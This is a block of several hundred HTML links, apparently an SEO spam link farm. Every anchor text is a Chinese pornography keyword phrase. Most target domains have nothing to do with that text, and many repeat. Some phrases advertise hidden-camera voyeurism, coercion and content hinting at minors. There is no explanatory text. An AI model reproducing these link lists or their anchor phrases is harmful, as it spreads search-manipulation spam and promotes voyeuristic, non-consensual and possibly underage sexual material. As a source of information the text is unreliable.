<a href="http://www.1vs.net" target="_blank">一区二区av日韩免费</a>|
<a href="http://www.hellabaked.com" target="_blank">亚洲av成人一区二区三区在线播放</a>|
<a href="http://www.csjingfeng.com.cn" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://m.isxlt.cn" target="_blank">日本不卡的三区四区五区</a>|
<a href="http://m.yy2080.cn" target="_blank">亚洲综合高清无码</a>|
<a href="http://beijing-led.cn" target="_blank">五月综合激情婷婷六月</a>|
<a href="http://www.changingofthegourds.com" target="_blank">欧美精品一国产成人综合久久</a>|
<a href="http://www.lj54.com" target="_blank">最近中文字幕成人免费观看在线</a>|
<a href="http://www.jfrf.cn" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://m.83dy.cn" target="_blank">久久99热只有频精品8</a>|
<a href="http://10minutehr.com" target="_blank">一区二区三区免费播放视频</a>|
<a href="http://www.4000119198.cn" target="_blank">国产毛A片啊久久久久久保和丸</a>|
<a href="http://m.ykgfjy.com" target="_blank">日本一区不卡高清二区视频</a>|
<a href="http://m.mingmenxiuyi.cn" target="_blank">国产一区二区自拍欧美</a>|
<a href="http://m.420waldoswatches.com" target="_blank">久久狠狠爱亚洲综合影院</a>|
<a href="http://m.fengbaoarrow.cn" target="_blank">一区二区三区四区精品日韩</a>|
<a href="http://m.scottkitchen.com" target="_blank">久久久成人播放视频</a>|
<a href="http://www.huapinhuigo.com" target="_blank">欧美中文字幕日韩中文字幕</a>|
<a href="http://qyweiyou.com" target="_blank">深夜国产成人ww视频在线</a>|
<a href="http://m.dryerpartsstore.com" target="_blank">国产做爰全免费的视频软件</a>|
<a href="http://www.lendoo.net" target="_blank">7777色鬼XXXX欧美色妇</a>|
<a href="http://m.fanfanone.com" target="_blank">女同毛片在线一区二区三区</a>|
<a href="http://www.eltoneducation.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://m.bdhost71.com" target="_blank">国产中文日韩欧美</a>|
<a href="http://www.juhua02.net" target="_blank">亚洲chinese猛男自慰</a>|
<a href="http://www.filmkomedi.com" target="_blank">亚洲日本乱码在线视频观看</a>|
<a href="http://androidsettings.net" target="_blank">牲高潮99爽久久久久777</a>|
<a href="http://m.vericlix.com" target="_blank">91偷拍与自偷拍亚洲精品</a>|
<a href="http://www.etg-sro.com" target="_blank">亚洲中文自拍另类av片</a>|
<a href="http://al3abeyes.com" target="_blank">伊人国产中文字幕久久不卡</a>|
<a href="http://m.haoningmeng.cn" target="_blank">精品国产乱码久久久久久软件大全</a>|
<a href="http://m.glseries.com" target="_blank">一区二区中文字幕在线观看视频</a>|
<a href="http://m.qiongzz.com" target="_blank">欧美国产日韩现在观看</a>|
<a href="http://m.redbudplacement.com" target="_blank">国产情色一区二区免费视频</a>|
<a href="http://jimfan.cn" target="_blank">夜夜爽日日澡人人添</a>|
<a href="http://yzgyao.com" target="_blank">免费精品乱码久久久久久久蜜桃</a>|
<a href="http://m.23rr.net" target="_blank">国产精品1区2区3区</a>|
<a href="http://s601.cn" target="_blank">色婷婷一区二区三区蜜臀</a>|
<a href="http://www.thefairyplay.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://shfsbl.cn" target="_blank">亚洲一区二区三区精品播放</a>|
<a href="http://m.raygacy.com" target="_blank">亚洲国产精品综合小说图片区</a>|
<a href="http://m.intercomedia.com" target="_blank">亚洲国产一区精品在线观看</a>|
<a href="http://www.mumbaidarling.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://www.szxkys.com" target="_blank">成人精品影院一区二区三区</a>|
<a href="http://cymachinery.com" target="_blank">人妻天天爽夜夜爽一区二区</a>|
<a href="http://hbspy2.cn" target="_blank">久久久久久久97</a>|
<a href="http://m.grunwald-true-style.com" target="_blank">国产又爽又粗又猛的视频A片</a>|
<a href="http://hbchurch.cn" target="_blank">欧美日韩综合黄色影片</a>|
<a href="http://m.dldshs.cn" target="_blank">亚洲精品区二区三区影院</a>|
<a href="http://cpast.cn" target="_blank">国产超碰人人做人人爰</a>|
<a href="http://m.ozripoff.com" target="_blank">国产黄三级高清在线观看播放</a>|
<a href="http://m.lyceqz.cn" target="_blank">日本在线视频播放www</a>|
<a href="http://gdwebgame.cn" target="_blank">免费污片网站在线观看</a>|
<a href="http://m.zyshgg.com" target="_blank">日本,欧美,国产不卡视频</a>|
<a href="http://www.outefeng.com" target="_blank">亚洲国产一区二区三区中文字幕</a>|
<a href="http://m.y081.cn" target="_blank">在线播放不卡的电影网一区二区</a>|
<a href="http://m.ananewmaterial.com" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://m.westfraser.cn" target="_blank">日韩av熟女一区二区</a>|
<a href="http://m.danielleameen.com" target="_blank">中文字幕人成人乱码亚洲电影</a>|
<a href="http://cvecaraiva.com" target="_blank">国产18久久美女视频</a>|
<a href="http://www.zgbljx.cn" target="_blank">国模精品久久久久性色av</a>|
<a href="http://lewissurveying.com" target="_blank">漂亮人妻被黑人久久精品</a>|
<a href="http://www.thepassingstranger.com" target="_blank">国产国语对白露脸正在播放91</a>|
<a href="http://bautistafamilyfarm.com" target="_blank">午夜在线视频精品观看</a>|
<a href="http://dubai-shops.com" target="_blank">欧美又大粗又黄又爽无码</a>|
<a href="http://www.jinxnet.com" target="_blank">国产美女视频免费91</a>|
<a href="http://fastcashlevels.com" target="_blank">亚洲乱码精品久久久久久99</a>|
<a href="http://lewissurveying.com" target="_blank">91久久综合天天婷婷</a>|
<a href="http://www.xychh.com.cn" target="_blank">天堂av中文字幕在线播放</a>|
<a href="http://fabsells.com" target="_blank">欧美亚洲综合中文字幕蜜桃成熟</a>|
<a href="http://www.thelordsprintshoppe.com" target="_blank">天堂中文在线最新版地址</a>|
<a href="http://m.mejiadesigns.com" target="_blank">精品久久久久ⅤA久久久久</a>|
<a href="http://rentkitchens.net" target="_blank">国产精品a国产精品a手机版</a>|
<a href="http://m.rsrfb.cn" target="_blank">婷婷综合久久中文字幕</a>|
<a href="http://www.gbpack.cn" target="_blank">亚洲少妇一区二区三区绯色</a>|
<a href="http://thecolorpurpleshow.com" target="_blank">在线欧美中文字幕农村电影</a>|
<a href="http://www.839f.com" target="_blank">国产性色AV免费观看</a>|
<a href="http://m.528tj.cn" target="_blank">一级a一级a爰片免费2019</a>|
<a href="http://www.wxjingui.cn" target="_blank">久久久精品人妻无码专区不卡</a>|
<a href="http://rajasudupibhavan.com" target="_blank">91亚洲人成电影在线观看网色</a>|
<a href="http://www.js380.cn" target="_blank">综合激情亚洲精品</a>|
<a href="http://www.dsjsh.com" target="_blank">九一高清蜜臀一区二区三区</a>|
<a href="http://www.krthe.cn" target="_blank">亚洲色图校园春色在线视频</a>|
<a href="http://www.ljhykz.cn" target="_blank">亚洲第一极品精品无码久久</a>|
<a href="http://powerupthegame.com" target="_blank">乱色老熟女综合一区二区</a>|
<a href="http://www.jobsinlogstics.com" target="_blank">香蕉超级碰碰碰97视频</a>|
<a href="http://www.parakito.com.cn" target="_blank">成人播放美国日本国产欧美</a>|
<a href="http://www.cxgkj.cn" target="_blank">国产无遮挡又黄又爽免费网站</a>|
<a href="http://m.yingjideng.cn" target="_blank">亚洲午夜在线观看</a>|
<a href="http://128bc.com" target="_blank">在线视频免费播放国产专区不卡</a>|
<a href="http://tysms.cn" target="_blank">五月天天爽天天狠久久久综合</a>|
<a href="http://m.yingqiuba168.com" target="_blank">最新字幕中文版在线视频</a>|
<a href="http://m.fyjq.com.cn" target="_blank">亚洲日本乱码在线视频观看</a>|
<a href="http://www.bashenjie.com" target="_blank">野花影院手机在线观看免费6</a>|
<a href="http://m.mzcf.com.cn" target="_blank">国产一区二区三区精品久久久无广告</a>|
<a href="http://www.tktmonkeys.com" target="_blank">久久最新精品综合国产视频</a>|
<a href="http://mustlovedogsgrooming.com" target="_blank">久久精品一级av女优片</a>|
<a href="http://m.shsjx.cn" target="_blank">黄色视频在线免费看亚洲</a>|
<a href="http://teachonetech.com" target="_blank">免费视频不卡一区二区三区</a>|
<a href="http://m.jesuisblonde.com" target="_blank">欧美视频在线国产</a>|
<a href="http://sifcosmetics.com" target="_blank">无码免费AⅤ毛一片特级视频</a>|
<a href="http://worldwidescott.com" target="_blank">中文字幕午夜精品一区二区三区</a>|
<a href="http://www.art36.com" target="_blank">久久精品亚洲福利</a>|
<a href="http://m.oprt.cn" target="_blank">亚洲人成网大伊香蕉</a>|
<a href="http://ktxy888.com" target="_blank">精品国产自在现线看</a>|
<a href="http://www.jzspjy.com" target="_blank">中文字幕精品视频在线观看免费</a>|
<a href="http://www.phae.cn" target="_blank">不卡一区二区三区免费视频</a>|
<a href="http://www.gzhwjp.com" target="_blank">亚洲成人黄色免费在线观看</a>|
<a href="http://www.graby.cn" target="_blank">中文字幕人妻一区二区免费</a>|
<a href="http://zjjsxyl.cn" target="_blank">色婷婷一区二区三区密月</a>|
<a href="http://www.bazhizhua.cn" target="_blank">日本精品一区二区三区在线视频</a>|
<a href="http://m.chem-data.com" target="_blank">日韩av在线地址</a>|
<a href="http://qlfjw.cn" target="_blank">欧美,日韩,国产在线播放</a>|
<a href="http://www.androidzte.com" target="_blank">国产中文字幕不卡视频</a>|
<a href="http://www.gbpack.cn" target="_blank">天堂在线资源一区二区</a>|
<a href="http://www.spndrl.net" target="_blank">高清无码专区AV</a>|
<a href="http://m.foodedproject.com" target="_blank">国产成人AV大片在线观看</a>|
<a href="http://www.guizishan.com" target="_blank">99国产精品久久久久久</a>|
<a href="http://www.scbccz.cn" target="_blank">欧美va国产va在线观看视频</a>|
<a href="http://yatapp.com" target="_blank">日韩欧美每日更新</a>|
<a href="http://salamparvaz.net" target="_blank">亚洲精品你懂的在线观看</a>|
<a href="http://etrackstraps.com" target="_blank">91精品国产丝袜在线拍</a>|
<a href="http://www.mathletictraining.com" target="_blank">成人免费在线啪啪视频</a>|
<a href="http://m.acasat.com" target="_blank">国产不卡在线播放一区二区三区</a>|
<a href="http://www.dailydealsoutlet.com" target="_blank">超薄肉色丝袜一区二区</a>|
<a href="http://www.huntsblog.com" target="_blank">麻豆国产97在线</a>|
<a href="http://www.gschneidinger.com" target="_blank">av天堂手机免费在线观看</a>|
<a href="http://m.ykacr.cn" target="_blank">又湿又黄又免费的视频久久</a>|
<a href="http://m.bjfgpf.com" target="_blank">午夜福利人妻专区一区二区</a>|
<a href="http://xiangyuwan.com" target="_blank">无码专区6080YY电影</a>|
<a href="http://hangingwithlocals.net" target="_blank">人妻精品制服丝袜久久久</a>|
<a href="http://doit2.net" target="_blank">国产蜜臀视频一区二区三区</a>|
<a href="http://m.maradynefiltration.com" target="_blank">国产成人亚洲高清在线观看</a>|
<a href="http://m.sopump.cn" target="_blank">国产午夜精品美女</a>|
<a href="http://m.jrlook.com" target="_blank">国产亚洲一区二区三区精品久久</a>|
<a href="http://m.timedigest.com" target="_blank">丝袜国产一区在线</a>|
<a href="http://www.clw616.com" target="_blank">亚洲中文字幕在线看成人看片</a>|
<a href="http://gadgetsby.com" target="_blank">不卡日本高清视频一区二区三区</a>|
<a href="http://www.clearchoicehome.net" target="_blank">久久人妻蜜桃一区二区三区</a>|
<a href="http://m.pc418.cn" target="_blank">久久人妻中文字幕一二三专区</a>|
<a href="http://m.35bbb.cn" target="_blank">国产白浆喷水在线视频免费看视频</a>|
<a href="http://www.hepeiqi.cn" target="_blank">少女视频在线观看完整版中文</a>|
<a href="http://m.kelxm.cn" target="_blank">欧美国产日韩A在线视频</a>|
<a href="http://www.ollie-the-clown.com" target="_blank">午夜成年久久女人</a>|
<a href="http://www.ipsurveillance.cn" target="_blank">一区二区三区国内高清视频不卡</a>|
<a href="http://m.sngcasharipad.com" target="_blank">日韩国产中文一区在线观看</a>|
<a href="http://m.infotopiaworld.com" target="_blank">91久久精一区二区三区</a>|
<a href="http://www.zhylym.cn" target="_blank">女同一区二区毛片</a>|
<a href="http://castellblanch.com" target="_blank">亚洲欧美日韩综合精品网</a>|
<a href="http://cn-ysbjw.cn" target="_blank">亚拍精品一区二区三区探花</a>|
<a href="http://ouban.net" target="_blank">中文字幕有码无码av</a>|
<a href="http://www.alexanderhebbe.com" target="_blank">野花社区最新免费高清完整在线观看</a>|
<a href="http://spndrl.net" target="_blank">色狠狠久久av丁香</a>|
<a href="http://m.therealduckie.net" target="_blank">日韩久久网站视频</a>|
<a href="http://m.handanerjianan.com" target="_blank">日本美人妻中文字幕在线</a>|
<a href="http://m.luanpalmieri.com" target="_blank">国产福利在线观看.</a>|
<a href="http://m.s-newtrack.com" target="_blank">久久国产极品美女</a>|
<a href="http://murclive.com" target="_blank">中文字幕在线免费观看地址一</a>|
<a href="http://np83.cn" target="_blank">一区二区三区久久久蜜桃</a>|
<a href="http://m.reviewsweep.com" target="_blank">中文字幕在线观看欧美视频</a>|
<a href="http://www.xurui168.cn" target="_blank">婷婷六月精品视频在线观看</a>|
<a href="http://m.invitationsbynature.com" target="_blank">国产亚洲人成在线影院</a>|
<a href="http://tifinspiration.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://www.szhaoxinghy.com" target="_blank">久了精品国产99国产精</a>|
<a href="http://hotmediacontacts.com" target="_blank">国产高清AV首播原创麻豆</a>|
<a href="http://www.goldwakelive.com" target="_blank">国产欧美日韩精品第一页夜夜嗨</a>|
<a href="http://www.forex-copier.com" target="_blank">五十路熟妇高熟无码视频</a>|
<a href="http://www.qballbilliardsguelph.com" target="_blank">日本你懂的中文字幕网站</a>|
<a href="http://m.shopnics.com" target="_blank">六月丁香色婷婷激情综合</a>|
<a href="http://jsl-engineering.com" target="_blank">久久久成人播放视频</a>|
<a href="http://m.surroundart.com" target="_blank">在线视频国产欧美</a>|
<a href="http://www.gypsyfest.net" target="_blank">国产精品免费视频一区</a>|
<a href="http://arandil.com" target="_blank">天天爽夜夜爽人人爽免费</a>|
<a href="http://www.dyhysj.cn" target="_blank">狠狠色色综合网站</a>|
<a href="http://m.fkyypf.com" target="_blank">98国产精品自拍视频</a>|
<a href="http://adinn.cn" target="_blank">综合亚洲伊人午夜网</a>|
<a href="http://ecoep.cn" target="_blank">国产色婷婷五月精品综合在线</a>|
<a href="http://www.spndrl.net" target="_blank">精品免费久久毛片</a>|
<a href="http://www.ukpqki.cn" target="_blank">午夜福利精品短视频在线</a>|
<a href="http://www.sandrasaidak.com" target="_blank">国产美女遭强被高潮网站</a>|
<a href="http://jzzkg.com" target="_blank">91亚洲国产亚洲国产</a>|
<a href="http://m.angiejrose.com" target="_blank">最好看的日韩中文字幕电影</a>|
<a href="http://tracery.cn" target="_blank">中国精品偷拍厕所视频一区二区</a>|
<a href="http://hnttsj.com" target="_blank">狠狠综合久久综合</a>|
<a href="http://www.kaluya.cn" target="_blank">国产精品乱人伦一区2区</a>|
<a href="http://www.huangdeju.com" target="_blank">桃色一区二区三区免费视频</a>|
<a href="http://www.fndkw.com" target="_blank">免费成人在线观看网站</a>|
<a href="http://secrets-et-conseils.com" target="_blank">国产肉色丝袜诱惑一区在线</a>|
<a href="http://m.eastsushinj.com" target="_blank">av免费在线观看不卡高清</a>|
<a href="http://www.dyhysj.cn" target="_blank">欧美日韩国内另类综合在线</a>|
<a href="http://esbyconsultingllc.com" target="_blank">国产中文无字幕在线观看</a>|
<a href="http://supdis.com" target="_blank">久久riav国产精品视频</a>|
<a href="http://m.pmlsj.cn" target="_blank">日本韩国免费一区二区三区视频</a>|
<a href="http://www.zhuncao.cn" target="_blank">国产午夜福利精品一区二区三区</a>|
<a href="http://www.magentothemesfree.net" target="_blank">人妻无码系列一区二区三区</a>|
<a href="http://m.qc15.cn" target="_blank">麻豆国产成人AV在线播放欲色</a>|
<a href="http://www.abpphoto.com" target="_blank">天堂中文在线资源</a>|
<a href="http://www.dogtrain1.com" target="_blank">日韩人妻无码av一二三区</a>|
<a href="http://hellocentralpoint.com" target="_blank">欧美精品网站在线</a>|
<a href="http://m.prpengineering.com" target="_blank">亚洲无线码一区二区三区</a>|
<a href="http://m.jasondarkblue.com" target="_blank">久久精品国产字幕高潮</a>|
<a href="http://scjwly.com" target="_blank">四川女人毛多水多A片</a>|
<a href="http://www.themagictoolbox.net" target="_blank">WWW国产精品人妻一二三区</a>|
<a href="http://m.kelxm.cn" target="_blank">最近中文字幕高清久久</a>|
<a href="http://m.jesuisblonde.com" target="_blank">伊人久久大香线蕉综合aⅴ</a>|
<a href="http://wakefulnesadvisor.com" target="_blank">98国产精品自拍视频</a>|
<a href="http://www.torylanexxx.com" target="_blank">最好的2019中文大全在线观看</a>|
<a href="http://www.unlockthecity.com" target="_blank">www.色婷婷久久</a>|
<a href="http://korovouecotourresort.com" target="_blank">久久夜视频这里只有精品</a>|
<a href="http://currentlyrics.com" target="_blank">超碰日本欧美国产精品</a>|
<a href="http://www.myj2012.com" target="_blank">中文字幕亚洲综合久久综合</a>|
<a href="http://www.cds-software.com" target="_blank">日韩成人中文在线</a>|
<a href="http://www.lggbp.com" target="_blank">av人人精品久久</a>|
<a href="http://www.barongimports.com" target="_blank">国产亚洲精品线观看动态图</a>|
<a href="http://www.destroymyfat.com" target="_blank">国产福利视频一区二区</a>|
<a href="http://www.zzqiyekexie.com" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://www.youbugu.com" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://m.daoliren.net" target="_blank">亚洲偷自拍另类图片二区</a>|
<a href="http://m.medicine-eagle.com" target="_blank">亚洲一区精品国产</a>|
<a href="http://www.k-mac.cn" target="_blank">欧美日韩激情黄色大片</a>|
<a href="http://m.cofran-export.com" target="_blank">亚洲av呻吟久久</a>|
<a href="http://www.vrdepo.com" target="_blank">国产精品久久久久久观看,</a>|
<a href="http://m.leshanvip.cn" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://grandbastard.com" target="_blank">久久AV青久久久AV三区三区</a>|
<a href="http://www.soccer-betting-lines.com" target="_blank">91在线看片一区国产</a>|
<a href="http://xinyinma.cn" target="_blank">国产日韩精品一区</a>|
<a href="http://m.viagraeczanefiyati.com" target="_blank">成全视频观看免费高清</a>|
<a href="http://m.ronkcycle.com" target="_blank">56国语精品自产拍在线观看</a>|
<a href="http://happy10000.com" target="_blank">国语自产精品视频在线看</a>|
<a href="http://www.csjingfeng.com.cn" target="_blank">久久综合色另类小说</a>|
<a href="http://m.beelgarawines.cn" target="_blank">日韩欧美在线免费观看一区</a>|
<a href="http://m.beelgarawines.cn" target="_blank">午夜精品一区二区三区久久久</a>|
<a href="http://r673.cn" target="_blank">日韩午夜视频一卡二卡</a>|
<a href="http://www.boikingbuddy.com" target="_blank">色成人www精品永久观看</a>|
<a href="http://m.shainashop.com" target="_blank">狠狠综合久久综合</a>|
<a href="http://bz1998.cn" target="_blank">成av网亚洲天堂一二三区</a>|
<a href="http://m.cljtwtc.com" target="_blank">欧美视频一二三区免费观看</a>|
<a href="http://freehas.com" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://www.mardav-microfiber.com" target="_blank">蜜臀AⅤ永久无码精品</a>|
<a href="http://www.jay-designs.net" target="_blank">av免费播放一区二区三区</a>|
<a href="http://m.289777.cn" target="_blank">狠狠精品久久久无码中文字幕</a>|
<a href="http://m.5zpay.com" target="_blank">激情五月婷婷丁香久久</a>|
<a href="http://fresnovkm.net" target="_blank">日韩av在线播放一卡二卡</a>|
<a href="http://buyboke.com" target="_blank">日本一欧美一欧美一亚洲视频</a>|
<a href="http://m.alg-doctor.cn" target="_blank">狠狠人妻久久久久综合视频</a>|
<a href="http://m.onepixelout.com" target="_blank">女同毛片在线一区二区三区</a>|
<a href="http://m.dealsadda.net" target="_blank">国产超碰人人模人人喊人人爽</a>|
<a href="http://m.palvq.cn" target="_blank">精品国产自在现线看</a>|
<a href="http://m.cnvoc.cn" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://now43.com" target="_blank">免费av无码久久一本通</a>|
<a href="http://m.networkperipherals.com" target="_blank">久久久精品中文字幕网</a>|
<a href="http://m.dentistssantacruz.com" target="_blank">在线中文字幕亚洲欧美一区</a>|
<a href="http://www.vgio.cn" target="_blank">亚洲av高清在线一区二区三区</a>|
<a href="http://m.natethomasyoga.com" target="_blank">最新中文字幕在线观看网址</a>|
<a href="http://www.swansworth.com" target="_blank">中文字幕第一页免费视频</a>|
<a href="http://m.mzcf.com.cn" target="_blank">亚洲国产午夜福利在线免费观看</a>|
<a href="http://www.ovenurugby.net" target="_blank">久久五月天精品婷婷三级片</a>|
<a href="http://m.green-come.com.cn" target="_blank">成人免费视频网站www</a>|
<a href="http://www.cds-software.com" target="_blank">日韩精品视频观看在线</a>|
<a href="http://m.hyhcny.com" target="_blank">人妻无码一区二区三区AV</a>|
<a href="http://m.congdonggamevn.com" target="_blank">久久发布国产伦子伦精品</a>|
<a href="http://m.qingfangex.com" target="_blank">欧一美一色一伦一A片</a>|
<a href="http://www.infotopiaworld.com" target="_blank">蜜桃av乱码人妻一区</a>|
<a href="http://m.debrauw-blic.com" target="_blank">亚欧色视频在线观看免费</a>|
<a href="http://greeneryplantco.com" target="_blank">一区二区在线观看精品</a>|
<a href="http://aquamartonline.com" target="_blank">亚洲午夜在线观看</a>|
<a href="http://www.miaohuaxi.com" target="_blank">亚洲精品国产综合久久一线</a>|
<a href="http://www.baoyuan-chem.com" target="_blank">欧美精品v国产精品v日韩精品</a>|
<a href="http://www.buildaear.com" target="_blank">日韩大片av网站</a>|
<a href="http://www.msie.net" target="_blank">久久精品无码一区二区三无码区</a>|
<a href="http://m.retireby41.com" target="_blank">99国产精品免费视频观看</a>|
<a href="http://m.pc418.cn" target="_blank">久久综合狠狠综合狠狠</a>|
<a href="http://oliverjiang.com.cn" target="_blank">日本久久精品一区二区三区</a>|
<a href="http://fm-creditcard.com" target="_blank">国产成_人_综合_亚洲_国产</a>|
<a href="http://m.zjhjys.com" target="_blank">亚洲国产成人久久综合人</a>|
<a href="http://www.chiuluen.com" target="_blank">亚洲天堂视频一区二区三区</a>|
<a href="http://negosyocentral.com" target="_blank">精品丝袜美腿诱惑福利在线观看</a>|
<a href="http://zzswbio.com" target="_blank">77777在线精品播放</a>|
<a href="http://jygkjx.cn" target="_blank">国产亚洲欧美日韩在线观看一区</a>|
<a href="http://www.manojshekhawat.com" target="_blank">2018天天拍拍天天爽视频</a>|
<a href="http://m.titfairy.com" target="_blank">中文字幕欧美精品人妻一区</a>|
<a href="http://1shemale.com" target="_blank">国产精品999久久久免费</a>|
<a href="http://www.100pig.com" target="_blank">亚洲欧美国产91久色蝌蚪</a>|
<a href="http://www.blinxbooksapi.com" target="_blank">中文字幕永久免费视频最新</a>|
<a href="http://m.hzjarongshd.cn" target="_blank">97国语精品自产拍在线观看</a>|
<a href="http://www.3creative.cn" target="_blank">国产一区系列在线观看</a>|
<a href="http://m.mockbustermadhouse.com" target="_blank">免费观看成人欧美www色</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">亚洲av日韩综合一区久热</a>|
<a href="http://worldsgreatesthobby.com" target="_blank">偷偷www综合久久久久久久</a>|
<a href="http://jxyinhe.com" target="_blank">久久久成人播放视频</a>|
<a href="http://m.kelxm.cn" target="_blank">成人精品动漫一区二区</a>|
<a href="http://www.translateol.cn" target="_blank">午夜福利导航大全一区</a>|
<a href="http://xycxie.com.cn" target="_blank">亚洲中文字幕视频在线四季</a>|
<a href="http://m.ymzdh.com" target="_blank">最近中文字幕完整版2018</a>|
<a href="http://m.wanganshun.com" target="_blank">国产伦理免费一区二区三区</a>|
<a href="http://m.growingroominc.com" target="_blank">色欲香天天综合网站</a>|
<a href="http://www.machinerycn.net" target="_blank">久久亚洲男人第一AV网站</a>|
<a href="http://korovouecotourresort.com" target="_blank">成人视频在线视频</a>|
<a href="http://elmerleft.com" target="_blank">日韩女同一区二区三区在线观看</a>|
<a href="http://cspcdr.com" target="_blank">色综合久久中文字幕有码</a>|
<a href="http://www.echelon32.com" target="_blank">免费性色视频不卡在线观看</a>|
<a href="http://m.adjtz.com" target="_blank">欧美三级韩国三级日本三斤</a>|
<a href="http://harbourmarina.com" target="_blank">亚洲国产精品久久一线APP</a>|
<a href="http://www.sportsnoob.com" target="_blank">欧美日韩国产美女在线观看</a>|
<a href="http://m.tymls.cn" target="_blank">亚洲国产一区二区不卡欧美精品</a>|
<a href="http://henrybellamyod.com" target="_blank">亚洲国产精品电影人久久</a>|
<a href="http://zx-tour.net" target="_blank">夜夜影院未满十八勿进</a>|
<a href="http://m.ycyi.cn" target="_blank">91久久精一区二区三区</a>|
<a href="http://2100com.com" target="_blank">偷拍自偷拍亚洲精品视频</a>|
<a href="http://www.bojanland.com" target="_blank">亚洲免费网站观看视频</a>|
<a href="http://www.bjspd.net" target="_blank">无码人妻精品中文字幕免费时间</a>|
<a href="http://m.zjgghrl.com" target="_blank">欧美日韩中文字幕在线观看视频</a>|
<a href="http://www.666azza.cn" target="_blank">国产区视频一区二区在线观看</a>|
<a href="http://m.oowalk.com" target="_blank">亚洲免费成人在线视频观看</a>|
<a href="http://www.brewhouseprovisions.com" target="_blank">最新国产99热这里只有精品</a>|
<a href="http://cgdc-sc.com.cn" target="_blank">最近更新2019中文字幕国语</a>|
<a href="http://m.covalmolecular.com" target="_blank">日韩精产大片性视频网站</a>|
<a href="http://m.0554mdgn.com" target="_blank">一区二区国产福利小视频</a>|
<a href="http://tracery.cn" target="_blank">5G在线国产精品电影</a>|
<a href="http://m.chiyugroup.cn" target="_blank">成人伊人亚洲人综合网站</a>|
<a href="http://etg-sro.com" target="_blank">欧美亚洲熟妇一区二区三区</a>|
<a href="http://m.baiancn.com" target="_blank">国产精品99久久久网站</a>|
<a href="http://m.entertelecom.cn" target="_blank">久久伊人五月综合网</a>|
<a href="http://lascrucesbarbershop.com" target="_blank">亚洲一区二区视频一</a>|
<a href="http://miamijazzguitar.com" target="_blank">久久无码av中文出轨人妻</a>|
<a href="http://ysmoto.com" target="_blank">久久久无码中文字幕久...</a>|
<a href="http://www.rajasudupibhavan.com" target="_blank">久久免费国产视频大全</a>|
<a href="http://www.productionreadypod.com" target="_blank">国产日韩中文字幕在线看</a>|
<a href="http://m.fuliuvn.cn" target="_blank">久久精品女人天堂A片生理期</a>|
<a href="http://chiany.com" target="_blank">无码任你躁国语版视频</a>|
<a href="http://www.interfaceshowcase.com" target="_blank">婷婷色香合缴缴情av第三区</a>|
<a href="http://cambop.com" target="_blank">久产久人精午夜精国</a>|
<a href="http://www.viselplacas.com" target="_blank">日韩欧美最新伦理视频在线观看</a>|
<a href="http://m.etdta.com" target="_blank">久久青青草这里只有精品</a>|
<a href="http://gonegf.com" target="_blank">天堂av中文字幕在线观看</a>|
<a href="http://www.znykg.net" target="_blank">第一页中文字幕视频在线免费</a>|
<a href="http://www.ptgyhc.cn" target="_blank">国产精品自产拍在线观看85</a>|
<a href="http://bldcy.com" target="_blank">亚洲精品无播放器在线免费观看</a>|
<a href="http://m.foxnn.cn" target="_blank">国产又粗又猛又黄爽无遮挡</a>|
<a href="http://www.jasonmclean.com" target="_blank">国产女人十八毛片a级毛片</a>|
<a href="http://m.thaihoahospital.com" target="_blank">俺来也俺去啦久久综合网</a>|
<a href="http://m.1vs.net" target="_blank">久久久久88色偷偷</a>|
<a href="http://m.sarvending.com" target="_blank">国产精品1区2区3区</a>|
<a href="http://www.mlflash.cn" target="_blank">狠狠色色综合网站</a>|
<a href="http://hpmystage.com" target="_blank">日韩最新亚洲综合国产精品</a>|
<a href="http://twintough.com" target="_blank">超清无码一区二区三区</a>|
<a href="http://m.daughtersofdurga.com" target="_blank">国内揄拍国内精品视频</a>|
<a href="http://faucet-bot.com" target="_blank">97人摸人人澡人人人超一碰</a>|
<a href="http://m.possibilitiesdna.com" target="_blank">久久免费视频精品在线</a>|
<a href="http://androidzte.com" target="_blank">亚洲国产精品AV在线播放</a>|
<a href="http://m.zju88.net" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://hnaq.cn" target="_blank">少妇人妻中文字幕污</a>|
<a href="http://m.idea-s.cn" target="_blank">亚洲欧美一区二区三区综合</a>|
<a href="http://www.ddmx.com.cn" target="_blank">欧美日韩中文久久</a>|
<a href="http://m.the-bluestem.com" target="_blank">亚洲好男人www在线视频</a>|
<a href="http://www.agesbe.com" target="_blank">日韩精品中文字幕一卡二卡三卡</a>|
<a href="http://www.skintagsondogs.net" target="_blank">日韩欧美视频一区国产欧美在线</a>|
<a href="http://bjayqm.com" target="_blank">久久99亚洲精品久久久久网站</a>|
<a href="http://kashyam.com" target="_blank">在线观看国产日产欧美福利网站</a>|
<a href="http://m.brrappgames.com" target="_blank">免费视频久久久久久中文字幕</a>|
<a href="http://www.shaipei.cn" target="_blank">精品人伦一区二区三蜜桃</a>|
<a href="http://www.ms-travel.com" target="_blank">国产精品va在线观看h</a>|
<a href="http://m.sikaracademy.com" target="_blank">国产精鲁鲁网在线视频</a>|
<a href="http://m.my-window-cleaner.com" target="_blank">天堂а√在线中文在线</a>|
<a href="http://physicsandsport.com" target="_blank">亚洲一区二区精品gif动图</a>|
<a href="http://m.weblanka.com" target="_blank">成全免费观看在线播放</a>|
<a href="http://www.sz-forward.com" target="_blank">无码专区视频中文字幕</a>|
<a href="http://www.ilovemynum-num.com" target="_blank">樱桃视频大全版在线观看</a>|
<a href="http://www.brightstarastronomy.com" target="_blank">国产福利刺激视频视频</a>|
<a href="http://m.fenghuangzemu.com" target="_blank">日韩va无码中文幕不卡</a>|
<a href="http://m.beriney.com" target="_blank">国产精品毛片一区二区</a>|
<a href="http://kromesouth.com" target="_blank">国产午夜亚洲精品国产成人</a>|
<a href="http://suphudong.com" target="_blank">无码专区6080YY电影</a>|
<a href="http://www.maryscherf.com" target="_blank">最好看的2018中文字幕</a>|
